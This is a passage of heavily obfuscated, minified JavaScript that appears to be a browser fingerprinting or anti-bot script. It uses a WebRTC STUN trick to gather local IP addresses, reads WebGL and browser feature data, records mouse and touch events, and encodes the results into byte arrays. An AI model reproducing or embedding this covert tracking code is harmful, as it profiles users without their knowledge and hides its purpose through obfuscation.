0:F((function(){2==b?(R=D^_[RS],U=D^_[$B],M=R-U,R=D^_[g_],U=D^_[yb],t=R-U,I=0):b<2?0==b?(g=D^_[q2],D=0===A.length,I=D?41:8):b>0&&(D=g,R=M-A[ek],U=t-A[rW],Y=k-A[gW],K=D===A[q2],I=K?10:40):4==b?(g=(g=(g=g.concat(k)).concat(M)).concat(t),I=3):b<4?(K=i(R),g=g.concat(K),K=i(U),g=g.concat(K),K=L(Y),g=g.concat(K),K=q(D),g=g.concat(K),I=3):I=Z?1:17}),this);break;case 1:F((function(){2==b?(D=f(g,E),I=9):b<2?0==b?(D=g,I=9):b>0&&(I=(K=16===Y)?25:2):4==b?(M=D^_[ek],t=D^_[rW],I=0):b<4?(Y=0,I=2):(j=r<=j,T=(w=w!=T)*w,A[q2]=-1,r=T+(r=j*j),j*=w,A[ek]=0,r=r>=j,A[rW]=0,A[gW]=0,I=r?8:33)}),this);break;case 2:F((function(){1==b?(D=0,I=9):b<1?I=(K=17===Y)?18:26:2==b?(Y=1,I=26):b>2&&(A[q2]=g,A[ek]=M,A[rW]=t,A[gW]=k,g=[],I=Z?32:24)}),this);break;case 3:return g;case 4:var K,D,g,R,U,M,t,k,Y;k=_[gW],M=E[SY],D=M[t=k%7],M=0,t=0,g=void 0!==_[ek],I=g?33:16;break}}}function MD(g,I){s(20555,g,I),s(20556,g,I)}function PA(I,M,d,V){for(var b=3;void 0!==b;){var m,r,D=7&b>>3;switch(7&b){case 0:F((function(){2==D?(K=R-M[MV],Y=U-M[cw],B=_-M[hw],M[MV]=R,M[cw]=U,M[hw]=_,g=[A],b=V?10:17):D<2?0==D?(_=I[hw],R=d[SY],K=R[U=_%7],R=K^I[MV],U=K^I[cw],E=f(E=K^I[h6],d),k=K^I[mj],Z=K^I[dW],j=void 0,w=void 0,T=void 0,y=void 0,Y=1===k,b=24):D>0&&(_=I[k8]===p,b=_?32:0):3==D?b=Y?33:2:D>3&&(A=3,b=0)}),this);break;case 1:F((function(){2==D?(A=i(K),g=g.concat(A),A=i(Y),(g=g.concat(A)).push(Z),A=L(B),(g=g.concat(A)).push(k),(A=1===k)&&(t=i(j),g=g.concat(t),t=i(w),g=g.concat(t),t=i(T),g=g.concat(t),t=i(y),g=g.concat(t)),A=q(E),g=g.concat(A),b=4):D<2?0==D?(A=1,b=25):D>0&&(A=2,b=8):3==D?(_=I[k8]===Gx,b=_?9:8):D>3&&(j=K^I[Gu],w=K^I[yd],T=K^I[Kk],y=K^I[wI],b=2)}),this);break;case 2:F((function(){1==D?(g.push(_),g.push(R),g.push(U),g.push(Z),g.push(I[W5]),g.push(I[Ik]),g.push(I[Fb]),g.push(I[Xt]),b=4):D<1?(K=0===M.length,b=K?18:16):(M[MV]=0,M[cw]=0,M[hw]=0,b=16)}),this);break;case 3:var A,_,E,K,Y,R,t,U,k,Z,j,w,T,y,B,g;A=0,_=I[k8]===X0,b=_?1:25;break;case 4:return g}}}function hp(t,_,q,j){for(var g=5;void 0!==g;){var T,y,I=7&g>>3;switch(7&g){case 0:F((function(){2==I?(K=k>=-4,g=2):I<2?0==I?(A=b,k=U-_[MV],R=Y-_[cw],M=E-_[hw],K=A===_[h6],g=K?33:40):I>0&&(g=(K=16===M)?32:24):4==I?(M=0,g=24):I<4?g=(K=17===M)?1:35:(A=j?b:f(b,q),g=8)}),this);break;case 1:F((function(){2==I?(b=(b=(b=b.concat(E)).concat(U)).concat(Y),g=4):I<2?0==I?(M=1,g=35):I>0&&(_[h6]=-1,_[MV]=0,_[cw]=0,_[hw]=0,g=0):4==I?(A=0,g=8):I<4?(D=$(A),b=b.concat(D),D=L(M),b=b.concat(D),D=i(k),b=b.concat(D),D=i(R),b=b.concat(D),g=4):g=(K=D)?34:19}),this);break;case 2:F((function(){2==I?((D=K)&&(D=M<=1),g=(K=D)?16:2):I<2?0==I?g=(D=K)?10:41:I>0&&(D=k<=3,g=41):4==I?(K=R>=-4,g=19):I<4?(k=A^t[Lj],R=A^t[sG],M=A^t[iK],U=M-R,R=A^t[x4],Y=R-k,g=3):g=(K=0===A)?11:18}),this);break;case 3:F((function(){2==I?((D=K)&&(D=R<=3),g=(K=D)?43:25):I<2?0==I?(b=A^t[h6],A=0===_.length,g=A?9:0):I>0&&(K=M>=0,g=18):4==I?(_[h6]=b,_[MV]=U,_[cw]=Y,_[hw]=E,b=[],g=j?17:42):I<4?(U=A^t[MV],Y=A^t[cw],g=3):(D=(Z=128|(D=M<<6))|(w=(D=k+4)<<3),Z=R+4,b[0]=D|Z,g=4)}),this);break;case 4:return b;case 5:var Y,M,A,k,R,U,K,D,b,Z,E,w;E=t[hw],U=q[SY],A=U[Y=E%7],U=0,Y=0,b=void 0!==t[MV],g=b?27:26;break}}}function s(t,U,M){for(var b=3;void 0!==b;){var Y,k,K=3&b>>2;switch(3&b){case 0:F((function(){1==K?(g="stun:127.0.0.1:"+t,I={},A="se",_=(_="etadidnacecino").split("").reverse().join(""),I.urls=g,g="bi",g+="nd",A+="t",A+="Local",A+="D",A+="esc",A+="ription",I=[R=I],(D={}).iceServers=I,b=0):K<1?((D=new i(I=D))[_]=Bc[g](0,RX),D.createDataChannel(""),g=D[A],I=g.bind(D),D.createOffer(I,I),g=D.close,I=g.bind(D),setTimeout(I,1e3),b=8):2==K?b=void 0:K>2&&(b=(i=g)?4:2)}),this);break;case 1:F((function(){i=(i="noitcennoCreePCTRtikbew").split("").reverse().join(""),g=M[i],b=12}),this);break;case 2:return;case 3:var g,I,i,D,_,A,R;g=M.RTCPeerConnection,b=g?12:1;break}}}function pU(K,_,M){var I,b,D,i;try{for(var g=0;void 0!==g;){var t,R,A=3&g>>2;switch(3&g){case 0:F((function(){1==A?g=D<I.length?1:5:A<1?(I="\u0110\u0101\u011c\u0110",b="",D=0,g=4):(D++,g=4)}),this);break;case 1:F((function(){0==A?(i=356^I.charCodeAt(D),b+=String.fromCharCode(i),g=8):A>0&&(I=K[b](),b=function(g){Bc(RR,g)},I.then(b),g=void 0)}),this);break}}}catch(g){}}function rJ(M,t,R){var b,D,I,A,K,_;try{for(var g=8;void 0!==g;){var U,Y,i=3&g>>2;switch(3&g){case 0:F((function(){1==i?(K=b.charCodeAt(A),_=K^I,I=K,D+=String.fromCharCode(_),g=1):i<1?(I=751,g=4):(b="\u029b\u02fe\u0286\u02f2",D="",I=0,A=0,g=9)}),this);break;case 1:F((function(){1==i?(b=M[D](),D=function(g){Bc(DV,g)},I="ne",I=(I+="ht").split("").reverse().join(""),b[I](D),g=void 0):i<1?(j=T instanceof Boolean,A++,g=(j=(w=j*j)>(j=(T=25|(r=j==j))<<27))?9:8):g=A<b.length?2:5}),this);break;case 2:F((function(){g=A?4:0}),this);break}}}catch(g){}}function f(A,b){for(var g=2;void 0!==g;){var K,_,M=3&g>>2;switch(3&g){case 0:F((function(){D=b[ux],I=D.length,(D=b[ux]).push(A),g=1}),this);break;case 1:return i=I+1;case 2:var i,D,I;I=X(b[ux],A),g=(i=-1===I)?0:1;break}}}function Bc(g4,Io,ct,jU,aJ,Hw){var mF=8;g:for(;void 0!==mF;){var S9=3&mF,mX=mF>>2,rt=3&mX;switch(S9){case 0:if(1==rt)mF=4==BY?6:5;else{if(rt<1)return TY;var i,b,M,D,K,_,R,U,A,t,E,s,L,q,V,X,d,B,k,P,OA,p,l,c,O,m,Z,Q,f,S,u,H,y,J,IM,N,h,$,o,e,x,z,a,Kt,G,C,Kz,v,AN,W,cj,Is,yi,n,Ey,Eb,ei,xF,Z7,MB,FL,RK,gH,DG,Qu,Dh,kc,Qz,vx,HZ,Ty,E0,g8,Il,w5,Bx,Fo,EL,FN,Y,h9,md,JY,zw,xM,Sm,QO,LL,eW,L5,RW,k0,Ks,wZ,gm,lr,gr,RN,Qn,aI,hD,Sh,ib,ye,yn,c8,xh,yx,vo,z2,ln,vC,xG,MT,yH,x$,g5,Qw,f6,FZ,zU,bs,L2,kt,Hj,e7,gZ,a6,xf,H0,MA,lT,wa,Sb,k2,uu,Af,c4,gU,aB,R6,fm,yg,Rn,fe,pv,hB,G8,LC,SU,yj,er,g1,S7,kn,yv,dZ,zQ,Lt,dp,w3,Qr,S4,sR,So,Ft,uF,dF,Li,pG,Q7,E4,KM,Ep,UY,SI,DJ,k$,BM,It,wU,SM,zx,pt,RP,DI,F6,dh,wo,Kp,bj,Mi,ka,pW,Xy,vR,V$,C8,pT,wr,V6,zy,se,$O,xE,uO,Ev,Mm,TH,Vw,RO,G9,Vu,OK,aT,PQ,Z1,xV,ca,VW,nO,$X,OG,Po,OX,E8,TV,DT,hP,ju,dc,F0,dE,ff,st,eL,JJ,rh,gL,D9,i7,r8,by,F9,Ax,Ma,TK,dq,ab,Iv,Q3,QR,ql,q5,Wu,Ez,Mj,qV,_j,hV,UG,Xf,Px,FE,Lb,Gf,wg,NE,pm,ir,R$,HX,FX,Z2,nS,oc,ks,Td,tD,JU,ys,PS,CY,P2,lu,kA,VP,XT,TL,VT,S2,mG,l2,Kx,KD,gh,ww,dt,jL,Gm,aw,mQ,ZE,_I,VZ,lE;TK=this,TK=TK?this:window,FE=0,pm=EE,UG=TK,TK=-1,mF=1}continue g;case 1:if(1==rt)mF=void 0;else if(rt<1){var BY=0;I:try{function nT(g,I,b){var D,A;return A=(D=g.Reflect).construct(I,b)}for(var I=74561;void 0!==I;){var Mw=63&I,_2=I>>6,gR=63&_2,uW=_2>>6,g=63&uW;switch(Mw){case 0:F((function(){switch(gR){case 0:F((function(){17==g?I=e<md.length?75264:10177:g<17?8==g?(b=D-(i=b),i=void 0,I=(M=_=(b=0|(_=b))<0)?30529:86595):g<8?3==g?(k0+="eSt",k0+="rea",k0+="mDe",k0+="faultControlle",Qw=!!g1[k0+="r"]<<26,wa|=Qw,k0="\u012e\u0127\u0135\u0109\u0131\u0128",Qw="",Ey=0,I=115137):g<3?1==g?(er=B[dh],A=er[RW](t,L),I=A?120260:127104):g<1?(Y.push(1),Y=Y.concat(RK),I=135490):(Z7++,I=(w=(r=(j=r>T)*j)>=(w=(j*=T^=T)-(T*=T)))?29697:100224):5==g?(k2=void 0,dZ=0,z[S4]=MB,z=gZ[Bi],MB=0,sR=void 0,bj=0,xE=z,z=i[Qn](_[Z]),ka=i[Qn](_[C]),ju=z,ju+=zx,rs[yo]=ka,z=i[X](),Po=i[Qn](i[AN]),$O=ju,I=21057):g<5?(Qu=kc,x>>>=1,I=107715):6==g?(i=-k,I=115457):g>6&&(zx="",DJ=0,uF="\u02d6\u02b7\u02c5\u02a2\u02c7\u02b3",G8=0,I=17537):12==g?(G8[mZ]++,I=(yn=a6)?54914:112704):g<12?10==g?I=E4[xK]?127171:78849:g<10?I=E?67457:95296:(Qw|=k0=(wa=k0)<<11,k0=void 0,c8=255&(Ey=(wa=Qw)>>24),w3=255&(Ey=wa>>16),MA=255&(Ey=wa>>8),(Qw=[]).push(c8,w3,MA,Ey=255&wa),Qw=k0=Qw,Z7=Z7.concat(Qw),k0="In",I=124996):14==g?I=(c8=Ey)?116483:98691:g<14?(Qw=c8.charCodeAt(Qz),Ey=255&Qw,ql.push(Ey),I=81920):15==g?(k0=Bc(W4),Bc(Ih,c8,"touchstart",Bc,!0,k0,!0),Bc(Ih,c8,"touchend",Bc,!0,k0,!0),Bc(Ih,c8,"touchmove",Bc,!0,k0,!0),I=29698):g>15&&(k0&&(Ey=g1[wa],c8=Ey[DJ],Ey="se",Ey+="cur",Ey+="eConne",Ey+="ction",Ey+="Star",Ey+="t",k0=c8[OK](Ey)),Qw|=k0=(wa=k0)<<8,k0=g1[OK]("showModalDialog"),Qw|=wa=k0<<9,wa=g1[k0="HTMLDocument"],I=wa?22340:33472):26==g?(k0=g1[C8](),Qw=255&k0,Z7.push(Qw),I=88195):g<26?21==g?(b=i,A=A.concat(b),I=(b=t)?58496:17795):g<21?19==g?I=(eW=e7)?9476:86275:g<19?(D=0,I=79364):(Qz++,I=83587):23==g?(eW=xM,gH=xM="/",md=0,HZ=0,e="i",EL=e+="d",e="className",G=(G="edoNtnerap").split("").reverse().join(""),N=G,I=99394):g<23?(i=0,I=34368):24==g?(b=0,I=30403):g>24&&(o=yj-f6[V2],eW=o>=2,I=106816):30==g?(R=void 0,A=Bc(Iz,2,b=zy),I=(b=R=A)?25600:69697):g<30?28==g?(Ey=g1[wa],c8=Ey[DJ],k0=c8[OK](gU),I=59330):g<28?(wa=!![][Ey]<<0,wa|=Ey=!![].includes<<1,Ey=g1[OK]("Touch"),wa|=c8=Ey<<2,Ey=g1[OK](wr),wa|=c8=Ey<<3,Ey=g1[A],I=Ey?832:57344):(i=b,I=102848):32==g?(b=L[K],I=53827):g<32?(i=A[Bi],b=i.length,(i=A[Bi])[b]=D,I=94657):33==g?(k0=g1[wa](),Qw=255&k0,Z7.push(Qw),I=(j=(j=(T=(r=j<w)*r)+(j=(w=w!==j)*w))>=(T=r*w))?119107:91905):g>33&&(I=(eW=e7)?137345:99138)}),this);break;case 1:F((function(){if(17==g)b=D,I=124289;else if(g<17)8==g?(b=L[K],I=96066):g<8?3==g?(t.push(0),I=122880):g<3?1==g?(s=_.charCodeAt(M),h=255&s,i.push(h),I=79873):g<1?I=e<Dh.length?54596:86082:(md="",HZ=0,e=JY.height/2,EL=JY.y+e,e=0|EL,EL="\u010c\xfe\xf9\u0109\xfd",I=127296):5==g?I=(RN=yx)?66240:68:g<5?(j=(w=r>=r)*w,k[0]=0,k[1]=E[XE],T=j>-217,k[2]=E[h4],I=T?90624:94339):6==g?(o=0,f6+="la",xM=Li[Nr],f6+="ss",RN=!(wZ=yj),f6+="Name",eW[W5]=yn,I=RN?91330:28736):g>6&&(yn="\xcc\xad\xdf\xb8\xdd\xa9",yx=0,JY=0,gH="",I=90436):12==g?(zU=B.indexOf(FZ),kt=zU,I=45635):g<12?10==g?(So=!0,I=128450):I=g<10?(i=b)?33602:66689:VW<pv.length?65921:116544:14==g?(i=L[F6](),t[1]=255,_=i,i=[],M=0,_+=zx,U=void 0,I=94336):g<14?(yx="",JY="\u042e\u041e\u042d\u042a\u0427\u0427\u040f\u042a\u042b",gH="yd",md=0,I=135874):15==g?(RN=e7[gH]+ye,yj[iK]=RN^wZ,ye="cl",ye+="ien",RN=e7[ye+="tY"]+yx,yj[x4]=RN^wZ,yj[sG]=JY^wZ,yj[Lj]=o^wZ,yj[Z0]=yn^wZ,ye=void 0,wZ=f6,I=(o=Li)[cL]?114754:46722):g>15&&(c8=326^k0.charCodeAt(Ey),Qw+=String.fromCharCode(c8),I=58115);else if(26==g)Ey=g1[wa],c8=Ey[DJ],k0=c8[OK]("mozAutoplayEnabled"),I=45056;else if(g<26)if(21==g)I=U<ln.length?103552:9410;else if(g<21)19==g?(_=1,I=25856):g<19?I=KM[pt]?59458:17536:(U=0|(z=31*U),z=h.charCodeAt(M),U+=z,M+=s,I=123776);else if(23==g){R=255&(b=R=A=b),t.push(1,R),R=void 0,b=E,A=k;try{for(var Z=3;void 0!==Z;){var f,y,q=1&Z>>1;switch(1&Z){case 0:F((function(){0==q?(D=b[RP],i=D[Wu](ql),A[nz]=i.length,Z=2):q>0&&(Z=void 0)}),this);break;case 1:F((function(){0==q?(A[nz]=0,Z=2):q>0&&((D=b[RP])&&(K=b[RP],D=K[Wu]),A[nz]=0,Z=(K=D)?0:1)}),this);break}}}catch(g){A[nz]=0}b=A[nz],I=b?139777:28804}else g<23?(R=b=B=R+1,b=void 0,I=(B=(R=0|(B=R))<128)?9411:17540):24==g?I=FZ?34372:50244:g>24&&(I=(c8=So)?61508:17219);else 30==g?(R=D.indexOf(Sh),I=(M=0===R)?126978:13313):g<30?28==g?(Y={},I=30016):g<28?((U=M[b]===_)&&(K=b,i=1),I=135618):(RO[BM](MD,1,Sb,RO),I=87808):32==g?I=(M=(b=M)<64)?50499:106819:g<32?((md=yx[Ta]).push(JY),I=78849):33==g?(o="",yx="s",yx+="ta",gH=0,yx+="ckTr",yx+="ace",yx+="Li",yx+="m",md="\u01cd\u01b9\u01d8\u01bb\u01d0\u0184\u01f6\u0197\u01f4\u0191\u01dd\u01b4\u01d9\u01b0\u01c4",HZ=0,e=xM[yx+="it"],I=82178):g>33&&(D=b,(l=k)[Bi]||(l[Bi]=[]),D+=zx,b=l[Bi],K=void 0,i=0,_=D,I=(M=b).indexOf?98500:4224)}),this);break;case 2:F((function(){if(17==g)eW=(eW="nottub").split("").reverse().join(""),xM=void 0!==yj[eW],I=xM?131652:88004;else if(g<17)if(8==g)A=D=q=A+1,D=l[SB],q=void 0,K=l,l=D,D=K[ux],i=void 0,_=0,M=l,I=(U=D).indexOf?32898:32833;else if(g<8)3==g?(xf=new Date,fe=xf[vC](),xf=void 0,c4=UG,Lt=ab,Hj=pm,SU=void 0,Y=LC=Io,LC=[],I=Y?30016:114752):g<3?1==g?(b=0,I=115587):g<1?(s=U,_.push(s),U=b[Qn](3412),_.push(U),U=b[Qn](3414),_.push(U),U=b[Qn](3411),_.push(U),U=void 0,s=b,lr=(lr="ciportosina_retlif_erutxet_TXE").split("").reverse().join(""),(k2=s[f](lr))||(k2=s[f]("WEBKIT_EXT_texture_filter_anisotropic")),lr=k2,I=99844):(K=[],_="\u019a\u018e\u019f\u0192\u0194\u01d4\u0196\u018b\u019e\u019c",M="",U=0,I=88067):5==g?(Q=1,I=29636):g<5?(b=L[K],I=118784):6==g?(Dh=void 0,L5=0,Qu=(x=e).length,yi=void 0,h9=Qu,Qu=parseInt(h9),I=(Qu=yi=kc=Qu===h9)?99584:136449):g>6&&(Qw|=wa=(k0=wa)<<4,k0=g1[A],I=k0?45956:88066);else if(12==g)I=(Q=U<h)?13953:49408;else if(g<12)if(10==g)b=R="https:"+D,A=1,I=98497;else if(g<10){for(RW=Sb,Sb="Float32Array",wU=(wU=" ").split("").reverse().join(""),Q7=wU,wU=";T\x18w\0e\x17T5F#",g1="",UY=0,KM=0;KM<wU.length;KM++)KM||(UY=79),k0=wU.charCodeAt(KM),Qw=k0^UY,UY=k0,g1+=String.fromCharCode(Qw);wU=g1,g1="n",g1=(g1+="iw").split("").reverse().join(""),UY=g1,g1="linux",KM=(KM="caM").split("").reverse().join(""),I=102593}else RN=eW.body,xM=RN.scrollLeft,I=4419;else 14==g?(e&&G++,e=1,I=(N=G<(EL=dK+1))?9924:51264):g<14?I=M<R.length?114690:66:15==g?(s=M[Bi],D=s.length,(s=M[Bi])[D]=l,I=114884):g>15&&(j=(T=j instanceof Object)*T,U=M[b]===_,r=2*(T*=w=j!=j),U&&(K=b,i=1),I=(j=j>=(r-=w*=w))?45697:46722);else if(26==g)G=Dt,e=0,I=24707;else if(g<26)if(21==g)I=e7<f6.length?13060:135427;else if(g<21)19==g?(M++,I=53376):g<19?(e||(gH=650),JY=RN.charCodeAt(e),md=JY^gH,gH=JY,xM+=String.fromCharCode(md),I=78209):(gH++,I=(w=(w=(j=(r=T!==j)*r)+(w=(T=w!=w)*T))>=(T*=r))?29059:111489);else if(23==g)I=M<_.length?4160:33664;else if(g<23){for(b=0;b<M.length;b++)(U=M[b]===_)&&(K=b,i=1);I=i?90241:102849}else 24==g?(A[Bi]=[],I=95748):g>24&&(k=L,I=86083);else 30==g?(HZ=HZ.slice(),I=132164):g<30?28==g?(h=1,I=99648):g<28?(N=!1,I=34434):I=28993:32==g?((RP=DJ=RP=uF)?(uF=(uF="di").split("").reverse().join(""),RP=DJ[uF]):RP="",uF=RP,RP=void 0,k$=uF,I=(G8=zx)[Bi]?67075:33794):g<32?(er=B[dh],l=er[RK](t),I=l?37696:59200):33==g?((gH=pm)[Ra]=1,gH[eI]=gH[pu]-1,(md=gH[eI]<0)&&(gH[eI]=0),I=gH[IF]?46148:94595):g>33&&(b=0,I=78528)}),this);break;case 3:F((function(){if(17==g)k=Z7,RK=1,I=8192;else if(g<17)8==g?(OA=Array[DJ],Eb=OA.slice,v=Eb[e7](v),I=53377):g<8?3==g?(G++,I=45825):g<3?1==g?(gH=0,EL="",G="\u012c\u012e\u012b\u0130\u012b\u0130\u0135\u012c\u0121",I=107843):g<1?(L=255&(ln=B=er=B),t=255&(B=ln>>8),er=ln>>24,ln=255&(B=ln>>16),B=255&er,b.push(B,ln,t,L),b=k=b,E=E.concat(b),I=91523):(w3=g1.__wxjs_is_wkwebview,I=83780):5==g?(k$=uF[G8="id"],I=112196):g<5?I=b<k.length?71104:86592:6==g?(A=0,I=55363):g>6&&(N=new RegExp("(\\d+\\.\\d+\\.\\d+\\.\\d+) (\\d+)"),x=Dh[wZ],Qu=x[zQ](N),I=Qu?104577:34370):12==g?(N=G.charCodeAt(gH)-188,EL+=String.fromCharCode(N),I=67651):g<12?10==g?I=(p=Ty)?13572:73729:g<10?I=(B=b)?1027:43138:(p=void 0,FL=Lt,Bc(cG),E=[],k=0|FL[gs],E.push(k),k=FL[fO]|zx,b=void 0,B=k,B+=zx,k=[],ln=0,I=65730):14==g?(b=255&(k=b=k).length,E.push(b),B=k.slice(0,b),E=E.concat(B),I=FL[a7]?102724:124480):g<14?(J=13,Z=void 0,X=[],Z=0,u=3,m=[],P=void 0,Is=void 0,fm=[],(gU=[])[0]=99,Sh=[],S7=14,kt=[],fe=9,I=95490):15==g?(MB=!i[z2],I=94788):g>15&&(A=[],D=void 0,I=(q=(R=0|(q=R))<16384)?115203:130);else if(26==g)I=h<MB.length?102722:123139;else if(g<26)21==g?(n++,I=9217):g<21?19==g?(zw=1,I=4352):g<19?(eW="cl",eW+="ie",eW+="n",e7=zQ[eW+="tY"]<0,I=77824):((L=b=L).length=255&L.length,L.unshift(L.length),p=L,I=67):23==g?I=(K=-1===(b=K))?5186:25666:g<23?I=L5?74241:1347:24==g?(e7=void 0,(o=KR)[rF]||(o[rF]=Bc(cD)),e7=o[rF],I=(e7=o=e7)?104512:102657):g>24&&(p=void 0,Z7=[],FL=(Qz=Lt)[VE]+FN,E=FL+Qz[pu],Qz=void 0,FL=E,FL+=zx,E=[],k=0,I=1091);else if(30==g)I=(Q=zw<U)?4672:131456;else if(g<30)28==g?(Q=-1,I=24771):g<28?(Y.push(1),Y=Y.concat(E),I=30721):((MB=1===h[HP])?(QO=s[vR],(lr=QO[zU])?(M=9,U=1):z=-9):(M=9,U=1),I=99395);else if(32==g)I=t<M.length?98307:91201;else if(g<32){for(R=L[kz],b=void 0,A=0,D=R,R="\u0128\xf2\u0132\u013e\u013e\u013a\u013d\u0109\u0104\u0126\xf9\u0126\xf9\u0146\u0130\u013e\u013a\u0104\u0126\xf9\u0126\xf9\u0146\u0137\u012b\u0133\u0136\u013e\u0139\u0104\u0146\u012e\u012b\u013e\u012b\u0104\xf3",K="",i=0;i<R.length;i++)_=R.charCodeAt(i)-202,K+=String.fromCharCode(_);R=new RegExp(K,Px),K=R[L5](D),I=K?25536:94401}else 33==g?I=zQ?8832:14337:g>33&&($[C]=[],R=0,I=67266)}),this);break;case 4:F((function(){17==g?(s=(_=i%128)+128,_=127&(U=(M=i-_)/128),(M=[]).push(s,_),K=M,I=98433):g<17?8==g?(M=i,I=107841):g<8?3==g?(hB=yi,vo="\u01aa\u01ab\u01ad\u01a1\u01aa\u01ab\u019b\u019c\u0187\u018d\u01a1\u01a3\u01be\u01a1\u01a0\u01ab\u01a0\u01ba",Il="+",aI=void 0,Il=(Il+="\\").split("").reverse().join(""),xh=yH[1],xh=(c=xh)+zx,c=new hB[wo](Il,i7),Il="",Kt=xh[r8](c,Q7),xh=0,I=22465):g<3?1==g?I=(MB=1===(z*=MB=zw))?49796:62913:g<1?(Qu++,I=107136):(N[hD]=Bh[N[hD]],I=30595):5==g?(dq=void 0,I=82114):g<5?(K=0,I=131584):6==g?(yi=Dh[x]<0,I=135875):g>6&&(HZ=0|eW,e=0|RN,EL=yn.height/2,G=yn.y+EL,EL=0|G,G=yn.width/2,N=yn.x+G,(N=e===(G=0|N))||(N=e===(Dh=G+1)),(e=N)&&((G=HZ===EL)||(G=HZ===(N=EL+1)),e=G),I=(HZ=e)?57409:124866):12==g?I=42308:g<12?10==g?(D|=128,I=106880):g<10?I=b<M.length?110656:13057:(W=Array[uu](d),I=W?58562:26688):14==g?I=57472:g<14?(d=$[J=C-1],ib[R]=d[R],I=896):15==g?I=U<K.length?5826:12612:g>15&&(I=82882):26==g?($=Y[ib],I=86084):g<26?21==g?I=(kt=m)?112768:26561:g<21?19==g?I=k$<uF.length?17091:71427:g<19?(yj[MV]=yj[MV]^wZ,yj[cw]=yj[cw]^wZ,I=38593):(G8++,I=17537):23==g?(h=[],I=50242):g<23?(Qz=!1,I=123200):24==g?(j=r===T,T=(w=w!==T)*w,w*=j,k=L,I=(w=(r=T+(r=j*j))>=(w*=2))?86083:136964):g>24&&(d=Z<X.length,I=d?9923:104194):30==g?(i=A[ux],b=i.length,(i=A[ux]).push(D),I=70080):g<30?28==g?(Q=U<D,I=127554):g<28?(D*=4,I=63108):(yg=Eb=g5,I=29120):32==g?I=(m=u)?66628:103936:g<32?(xh=433^hB.charCodeAt(aI),Il+=String.fromCharCode(xh),I=5827):33==g?I=(q=-1===(l=q))?115459:33282:g>33&&(N=x[e]+G,L5[a7]=L5[a7]+N,I=129024)}),this);break;case 5:F((function(){if(17==g)D=t[HO],t=A.length-D,(D=t<0)||(D=Z7),(q=D)&&(t=0),D=0,q=[],K=0,I=40964;else if(g<17){if(8==g)x=x[N](),I=137282;else if(g<8){if(3==g)R=b=R,b=void 0,K=255&(D=(A=R)>>24),i=255&(D=A>>16),_=255&(D=A>>8),(R=[]).push(K,i,_,D=255&A),b=(R=b=R).join(zx),I=38592;else if(g<3)1==g?(Y.push(1),Y=Y.concat(p),I=49472):g<1?(yn=G8,I=G8[Vq]?120066:62146):(RK=k,b=1,I=54595);else if(5==g)zU=void 0,FL=[],aB=0,lT=Qz[vR],E=lT.appCodeName,lT=E,lT+=zx,I=38784;else if(g<5)t=void 0,I=(er=(A=0|(er=ln))<128)?124611:63107;else if(6==g)I=(o=g4===Qb)?62464:57413;else if(g>6){for(yi=0,kc=0,hD="t\x11e,X=P",yH=e[L5],Ft="";yi<hD.length;yi++)yi||(kc=19),pt=hD.charCodeAt(yi),dh=pt^kc,kc=pt,Ft+=String.fromCharCode(dh);yi=yH[Ft](N),gH=yi,j=T<r,I=(r=(r=(T=(w=27)*w)+(r=j*j))>=(w*=j))?78594:123072}}else if(12==g)$=void 0,Ty=Hj,R=(p=Lt)[V3],I=R?53379:123969;else if(g<12)10==g?I=K?131714:119746:g<10?(_=t[0],z=ZN(A[i],K,RK,1),t[0]=_.concat(z),I=79168):($=D=[0],I=123523);else if(14==g)U=b[M](35632,36336),z=U[Q],_.push(z),U=b[M](35633,36341),z=U[s],_.push(z),U=b[M](35633,36341),z=U[h],_.push(z),U=b[M](35633,36341),z=U[Q],_.push(z),U=b[M](35633,36340),z=U[s],_.push(z),I=1220;else if(g<14)I=D?59138:99716;else if(15==g)q=D,K=1,I=78532;else if(g>15){for(ei=void 0,y=void 0,f=0,Z=J=yg,O=d=aB,d=[],C=void 0,C=0;C<16;C++)X=Z[f],u=X[C],d[C]=O[C]^u;d=y=d,y=void 0,y=1,f=0,I=128132}}else 26==g?I=(o=eW)?112384:5760:g<26?21==g?(M=b,I=131136):g<21?19==g?I=pt<hD.length?119108:128962:g<19?(K=t[ux],D=K.length,(K=t[ux]).push(Z7),I=79808):(l=Z7,K=void 0,i=1,_=D[yv],M=0,U=_,_=L,I=(s=typeof U!==a6)?38787:83972):23==g?I=u<16?123840:21828:g<23?I=(J=Dt>6)?95044:99906:24==g?(t++,I=40964):g>24&&(I=Il<Ft.length?120835:17856):30==g?(fe=Qz,I=136771):g<30?28==g?I=t?124545:116803:g<28?I=(QO=MB<zw)?22528:118912:(Q=g8[s]!=L[U],I=Q?12928:83779):32==g?(Wu[KM]=v1,Au[Q7]=Wu,IA[Hj]=+new RO[yx]-Sb[xB],g1=IA[Hj]/1e3,k0=RO[h9],Sb[dM]=k0[gm](g1),I=115968):g<32?I=HZ<EL.length?29569:99714:33==g?I=yi<Dh.length?82369:124932:g>33&&(I=Li[IF]?103234:6275)}),this);break;case 6:F((function(){17==g?(s=-1,I=37248):g<17?8==g?(m=Z[u]>255,I=127363):g<8?3==g?(X=Bh,I=4484):g<3?1==g?(kc=Bc[SM](0,kb,G),I=kc?46978:46401):g<1?(zQ++,I=65602):(_++,I=25281):5==g?I=(o=g4===kb)?90496:139651:g<5?(ye="Xe",ye+="g",ye=(ye+="ap").split("").reverse().join(""),e7=yj[ye],ye=yj.pageY,(yn=void 0===e7)&&(eW=S4.document,o="b",(xM=eW[o+="ody"])?(o=eW.body,xM=o.scrollLeft):xM=0,o=xM,(xM=eW.body)?(wZ=eW.body,xM=wZ.scrollTop):xM=0,eW=xM,e7=yj.clientX+o,ye=yj.clientY+eW),yn="mousedown"===yj.type,I=yn?96260:86720):6==g?(_=K.charCodeAt(i),M=255&_,q.push(M),I=87041):g>6&&(I=ei<16?50562:65856):12==g?(fe=void 0,SU=void 